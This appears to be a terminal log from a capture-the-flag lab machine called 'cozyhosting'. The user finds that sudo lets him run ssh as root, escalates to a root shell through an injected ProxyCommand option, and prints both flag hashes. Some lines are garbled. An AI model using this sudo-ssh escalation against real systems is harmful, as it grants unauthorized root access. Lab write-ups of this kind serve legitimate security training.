 Last login: Sun Oct  1 18:29:44 2023 from 10.10.16.38
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
<xsudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

>
>
> ^C
josh@cozyhosting:~$ cleard=';sh 0<&2 1>&^J^J
'xterm-kitty': unknown terminal type.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# ls
user.txt
# cat user.txt
2fdcc3bd51091b02de9756be66860a63
# ^C
# pwd
/home/josh
# cd
# ls
root.txt
# pwd
/root
# cat root
cat: root: No such file or directory
# cat root.txt
a6292ded10e93644fa676ab323b4112c
#